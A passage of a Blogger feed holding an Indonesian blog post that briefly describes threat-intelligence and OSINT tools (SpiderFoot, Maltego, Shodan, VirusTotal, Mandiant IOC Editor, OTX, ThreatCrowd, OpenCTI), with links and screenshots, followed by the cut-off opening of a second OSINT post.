more...\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELink :\u0026nbsp;\u003Ca href=\"https:\/\/github.com\/smicallef\/spiderfoot\"\u003Ehttps:\/\/github.com\/smicallef\/spiderfoot\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2. Maltego\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgK3jQFhU569ULOcja2i2MB21WMLc5_YPYrElvC-TxaMQ2USjsgffKnfwvzFimrIsEDDRKxd8eaB-rZkq-ASCzCU5Z9-lFfwul-Ur4H2haBcdyCS86Hsh69i8kr0OgM9u6NEMS1PUNmiMYYkAMk2GLTEfYUGtAjUlOSVzoilpOz3o3sEYJwIwhxiD7sCw=s1363\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"762\" data-original-width=\"1363\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgK3jQFhU569ULOcja2i2MB21WMLc5_YPYrElvC-TxaMQ2USjsgffKnfwvzFimrIsEDDRKxd8eaB-rZkq-ASCzCU5Z9-lFfwul-Ur4H2haBcdyCS86Hsh69i8kr0OgM9u6NEMS1PUNmiMYYkAMk2GLTEfYUGtAjUlOSVzoilpOz3o3sEYJwIwhxiD7sCw=w640-h358\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EYa malego dapat membantu Anda untuk mencari hal informasi secara mendalam, maltego dapat digunakan untuk mencari apapun, Anda dapat mengeksplor tool ini\u0026nbsp; untuk mempelajari nya secara mendalam, saya pribadi masih mendalami tool ini, jadi saya tidak bisa membicarakan panjang lebar untuk tool ini. Intinya tool ini dapat Anda gunakan untuk mencari apapun\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E3. Shodan\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgtYM4wEEtWr0z3Y6a-yf-EO4Lrq-MqtNjbLnAwQChX602Zq4ZiLlnBPf0AMPUIA660tWk_VKNE4f-PFT2FH6r8hI_92IOqyh1UqQml4MkSf_bJi1axlHBCzHK0MerwNZzl8Z73aMFkb45FslqglgWF5RBfGxnGht2E0imWBkvLCG3PAEmhRaPNbJc1QA=s1363\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"733\" data-original-width=\"1363\" height=\"344\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgtYM4wEEtWr0z3Y6a-yf-EO4Lrq-MqtNjbLnAwQChX602Zq4ZiLlnBPf0AMPUIA660tWk_VKNE4f-PFT2FH6r8hI_92IOqyh1UqQml4MkSf_bJi1axlHBCzHK0MerwNZzl8Z73aMFkb45FslqglgWF5RBfGxnGht2E0imWBkvLCG3PAEmhRaPNbJc1QA=w640-h344\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDengan Shodan, mesin pencari yang canggih, pengguna dapat mencari web untuk perangkat yang terhubung ke internet. Situs web Anda dapat melihat gambar diatas, saya mencari exploit CVE ya shodan dapat menemukan beberapa exploit yang bisa Anda gunakan. Shodan bisa melakukan apa saja, mencari perangkat IoT, Malware, Exploit, Database dan lainya\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E4. Virus total\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi9hJ6rEAW-DcD-Eagv3pxVgGJ1D4LqJe1aGndxWjLIOSqiXerxCUgFzGecgsOq-DQvd-lTBx-GaefCbx8wLxhKYWGfj90uAklKNd2yoS6AR1VylbpgWM3VhunDCmXS6zYzfIXV-KZjaEE68cToDCp8qXsK63pwitjApOoBfKfUlLW67YCAhZpOqtA4MA=s1359\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"735\" data-original-width=\"1359\" height=\"346\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi9hJ6rEAW-DcD-Eagv3pxVgGJ1D4LqJe1aGndxWjLIOSqiXerxCUgFzGecgsOq-DQvd-lTBx-GaefCbx8wLxhKYWGfj90uAklKNd2yoS6AR1VylbpgWM3VhunDCmXS6zYzfIXV-KZjaEE68cToDCp8qXsK63pwitjApOoBfKfUlLW67YCAhZpOqtA4MA=w640-h346\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EVirusTotal menggunakan ratusan pemindai antivirus dan sumber daya lainnya untuk analisis dan ekstraksi data yang disajikan pengguna dari direktori dan URL pengguna. Layanan ini dapat digunakan untuk dengan mudah memeriksa kejadian seperti dugaan e-mail phishing, dan setiap entri dapat disimpan dalam databasenya\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EContoh :\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cblockquote style=\"text-align: justify;\"\u003Ec16842c992e9570c002523f0531465b3f7808e5711a2e7ceba49c4567c6303cf\u003C\/blockquote\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E5. Mandiant IOC editor\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgQaOv1Lp4VgQE4yOrBZ7h4rR0_TtHUnVmgnhU2tKvVTHM-Kz5dlRgKSambttKXhYChIpL11hSb7zqmEqS1EmJ1KSkpoGV3hGA-k0Mrw99ppV7RB-lk5FtLEcFmSHcKOaAsMIN0rd-M78fHYv3Yy7fPxtoS7HzVna-RPyKAlCzr3Ktmak3jI51mP-2H2g=s1366\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1366\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgQaOv1Lp4VgQE4yOrBZ7h4rR0_TtHUnVmgnhU2tKvVTHM-Kz5dlRgKSambttKXhYChIpL11hSb7zqmEqS1EmJ1KSkpoGV3hGA-k0Mrw99ppV7RB-lk5FtLEcFmSHcKOaAsMIN0rd-M78fHYv3Yy7fPxtoS7HzVna-RPyKAlCzr3Ktmak3jI51mP-2H2g=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EMandiant Ioc editor yang berfungsi untuk Anda threat hunting, tool ini dapat membantu untuk membual rule Ioc atau membaca Ioc. Fungsinya sama seperti code editor tetapi ini dikhususkan untuk Ioc. Saya menggunakan tool ini baru 2 bulan dan saya masih mencoba mencari atau membuat Ioc sendiri untuk membantu para pakar sistem keamanan, jika dirasa Anda belum bisa menemukan threat sendiri Anda dapat mencari nya, bisa di otx alien vault Anda dapat melihat sample Ioc yang sudah dibuat, untuk user manual Anda dapat klik link di bawah\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELink : \u003Ca href=\"https:\/\/www.fireeye.com\/content\/dam\/fireeye-www\/services\/freeware\/ug-ioc-editor.pdf\"\u003Ehttps:\/\/www.fireeye.com\/content\/dam\/fireeye-www\/services\/freeware\/ug-ioc-editor.pdf\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E6. Talosintelligence\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0CYxWofS_KCrvLFm-YYn2VAZoRI8TPbCYnhsdr6arXM9imvrvshUFNDOJaICteZ6-Ohgo4znxZbTD4VKIKvy4N9XtNRzpUgLxVt66-qHnnzf1T6P3jEXLyseQ4d64ZAEA9WfyZgYku9B0tR9-78f5aSlEmW9sHMlEFS8g0MU57lyNWxVU5_iA70gOWg=s1358\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"733\" data-original-width=\"1358\" height=\"346\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0CYxWofS_KCrvLFm-YYn2VAZoRI8TPbCYnhsdr6arXM9imvrvshUFNDOJaICteZ6-Ohgo4znxZbTD4VKIKvy4N9XtNRzpUgLxVt66-qHnnzf1T6P3jEXLyseQ4d64ZAEA9WfyZgYku9B0tR9-78f5aSlEmW9sHMlEFS8g0MU57lyNWxVU5_iA70gOWg=w640-h346\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETalos yang memberi tahu orang-orang tentang ancaman yang berpengetahuan luas, risiko yang muncul, dan kerentanan saat ini. Talos juga menawarkan sumber daya untuk pengujian dan studi\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMore :\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/forum.seccodeid.com\/d\/fbi-tools-tools-for-gathering-information-and-actions-forensic\"\u003Ehttps:\/\/forum.seccodeid.com\/d\/fbi-tools-tools-for-gathering-information-and-actions-forensic\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cb\u003E# Platform\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E1. Otx (Open Threat Exchange) Alienvault\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EAlienVault Open Threat Exchange (OTX) menyediakan akses terbuka ke komunitas peneliti global dari ancaman dan keamanan profesional. Ini memberikan ancaman data yang dihasilkan komunitas, mendukung penelitian kolaboratif, dan mengotomatiskan proses keamanan Anda dengan ancaman data dari sumber mana pun\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EIndikator ancaman adalah entitas yang menunjukkan kemungkinan serangan atau kompromi dari beberapa jenis. Jenis yang paling umum adalah hash file (tanda tangan), dan reputasi data pada domain dan alamat IP yang telah terinfeksi dengan serangan.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EFile hash adalah pengidentifikasi unik dari worm, Trojan, keylogger, dan jenis program jahat lainnya. MD-5 atau SHA-1 menghasilkan sidik jari unik dari program selama proses kompilasi; file berbahaya dapat diidentifikasi menggunakan string teks uniknya. Demikian pula, situs web, IP, dan bahkan URL tertentu menyebarkan malware; pengguna yang mempengaruhi seluruh jaringan dalam bahaya. Lacak situs web berbahaya, daftar IP hitam, memeriksa file berbahaya menggunakan string hash dan memblokir akses infrastruktur teknologi Anda. Risiko terkait dengan situs web\/IP berbahaya:\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cul\u003E\u003Cli\u003EHalaman spam dan phising\u003C\/li\u003E\u003Cli\u003EMalware dan spyware\u003C\/li\u003E\u003Cli\u003EAlat proxy anonim dan jaringan P2P\u003C\/li\u003E\u003Cli\u003EAlamat IP Darknet (menggunakan TOR)\u003C\/li\u003E\u003Cli\u003EServer C\u0026amp;C yang mengelola botnet\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EGunakan umpan publik dan pribadi untuk mengumpulkan informasi, menganalisisnya, dan memblokir aksesnya.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EAnda juga bisa mendownload sampel data atau pulse dari otx\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxp46brPaNE_c8dB2tSK3eDa1t4iZnIYLgdcyngsN2X4R1QRSIN0dtMnIWYlV4HO1KZhSC5PS9w-ZbF9pX3JAeg5YB683GddpLU8B2Ls5DG9Mlt3avNdRIC1Mu1sJXYU3dyKEIpBwyyjZaSccUYSm9MJUH_mqd7yLWABdTJ58eHkAaOkgQauuGplUtag=s1356\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"735\" data-original-width=\"1356\" height=\"346\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxp46brPaNE_c8dB2tSK3eDa1t4iZnIYLgdcyngsN2X4R1QRSIN0dtMnIWYlV4HO1KZhSC5PS9w-ZbF9pX3JAeg5YB683GddpLU8B2Ls5DG9Mlt3avNdRIC1Mu1sJXYU3dyKEIpBwyyjZaSccUYSm9MJUH_mqd7yLWABdTJ58eHkAaOkgQauuGplUtag=w640-h346\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E2. Threatcrowd\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhVMtutESbZ3AX_8_aMgXOGpGyldJtIk68oX1HbBwVY0KglxULwX0ZH3l7u0tjNnOgNVxbPaWvbsQN7-cScd4mID-wfa-ObBHDrZpDvWUp-iXgEmbfFeZtgHrl3C12dBdtZ2c82DR225zDvASwjEf8EbgIb7tftQ4QHm-B32gkwvBW-y_Ef3MZ7xBrY9w=s1367\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"723\" data-original-width=\"1367\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhVMtutESbZ3AX_8_aMgXOGpGyldJtIk68oX1HbBwVY0KglxULwX0ZH3l7u0tjNnOgNVxbPaWvbsQN7-cScd4mID-wfa-ObBHDrZpDvWUp-iXgEmbfFeZtgHrl3C12dBdtZ2c82DR225zDvASwjEf8EbgIb7tftQ4QHm-B32gkwvBW-y_Ef3MZ7xBrY9w=w640-h338\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EMesin pencari untuk memungkinkan pengguna untuk mencari dan memperkirakan ancaman yang terkait dengan IP, situs web, atau organisasi. Ini juga menyediakan API dan ThreatCrowd API Anda dapat menemukan :\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003EDomain\u003C\/li\u003E\u003Cli\u003EAlamat IP\u003C\/li\u003E\u003Cli\u003EAlamat email\u003C\/li\u003E\u003Cli\u003EFile hash\u003C\/li\u003E\u003Cli\u003EDeteksi antivirus\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EIni mengambil informasi dari Virustotal dan malwr.com; itu juga menyediakan transformasi MALTEGO untuk menganalisis dan menautkan data\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EDikutip: \u003Ca href=\"https:\/\/resources.infosecinstitute.com\/topic\/open-source-threat-intelligence-tools-techniques\/\"\u003Ehttps:\/\/resources.infosecinstitute.com\/topic\/open-source-threat-intelligence-tools-techniques\/\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E3. Opencti\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/camo.githubusercontent.com\/a6dd362093afd45cee53083b538a7aa096ac519dd5ff045731367f33483ee088\/68747470733a2f2f7777772e6f70656e6374692e696f2f77702d636f6e74656e742f75706c6f6164732f323032312f30312f6769746875625f73637265656e73686f742e706e67\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"408\" data-original-width=\"800\" height=\"326\" src=\"https:\/\/camo.githubusercontent.com\/a6dd362093afd45cee53083b538a7aa096ac519dd5ff045731367f33483ee088\/68747470733a2f2f7777772e6f70656e6374692e696f2f77702d636f6e74656e742f75706c6f6164732f323032312f30312f6769746875625f73637265656e73686f742e706e67\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EOpenCTI adalah platform sumber terbuka yang memungkinkan organisasi untuk mengelola pengetahuan dan pengamatan intelijen ancaman siber mereka. Ini telah dibuat untuk menyusun, mengatur, dan memvisualisasikan informasi teknis dan non-teknis tentang ancaman dunia maya.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EPenataan data dilakukan dengan skema pengetahuan berdasarkan standar STIX2 . Ini telah dirancang sebagai aplikasi web modern termasuk GraphQL API dan frontend berorientasi UX. Juga, OpenCTI dapat diintegrasikan dengan alat dan aplikasi lain seperti MISP , TheHive , MITER ATT\u0026amp;CK , dll.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EGithub : \u003Ca href=\"https:\/\/github.com\/OpenCTI-Platform\/opencti\"\u003Ehttps:\/\/github.com\/OpenCTI-Platform\/opencti\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.seccodeid.com\/feeds\/756242953402131082\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.seccodeid.com\/2022\/01\/open-source-intelligence-open-source.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6751660949340906925\/posts\/default\/756242953402131082"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6751660949340906925\/posts\/default\/756242953402131082"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.seccodeid.com\/2022\/01\/open-source-intelligence-open-source.html","title":"Open Source Intelligence - Open Source Threat Intelligence "}],"author":[{"name":{"$t":"Bayu_Ajie"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13884968699783046459"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"22","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUJ96EYIHrw6Qt3wg9tCZy758CoVLXLJbesCYKaoWs8_a1BLHDOz87Udu4TLyuMnALFhz_Vxtf_d1AZJZbkw1oBAV0euhiwqX4kXVBWm7-meTyoJFqDHOK22sNwX0eVIc\/s113\/raspi.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjydfWFkKiYs67EvRsflJaHB6V-2cDK0IJN0l4T0E2yKYeHph2SvVOvde3isKp2p4JGR1jQT0T7LGPNWbaJ2hIL3-eWasI5Suwg_DtH6muvwlny0vvuKBYg4HycGMlO-G6tWbd196ivML7lCfDtlOpVF3-i2cQgpzEAGcA3vMcK4f1LW5ljPFC4i6JSjQ=s72-w640-h346-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6751660949340906925.post-6569096130158874142"},"published":{"$t":"2021-11-09T06:05:00.005-08:00"},"updated":{"$t":"2021-11-09T06:05:48.968-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"osint"},{"scheme":"http://www.blogger.com/atom/ns#","term":"teknik osint"}],"title":{"type":"text","$t":"OSINT tips and trick technique hunt your target"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003EHunt your target \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi8rQDIPpYBHBuOGMmLRnYkxl9Wr0KJNaJF331oHwew65jCr6VddytsSuxybeqZCkBijpiRr94eJIoTo50DBWYqsH3nDmFgOVEl2K17vm4mlqbqTdkNd83-XEbQSqIbHH4JnGWrL-MBtAONHZrFQlCpO8zQ1d7cRvQc67E9QLejyNHBYy57-7QFDxmH1A=s1366\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"osint sherlock\" border=\"0\" data-original-height=\"773\" data-original-width=\"1366\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi8rQDIPpYBHBuOGMmLRnYkxl9Wr0KJNaJF331oHwew65jCr6VddytsSuxybeqZCkBijpiRr94eJIoTo50DBWYqsH3nDmFgOVEl2K17vm4mlqbqTdkNd83-XEbQSqIbHH4JnGWrL-MBtAONHZrFQlCpO8zQ1d7cRvQc67E9QLejyNHBYy57-7QFDxmH1A=w640-h362\" title=\"osint sherlock\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cblockquote style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"color: red;\"\u003EAlert\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: 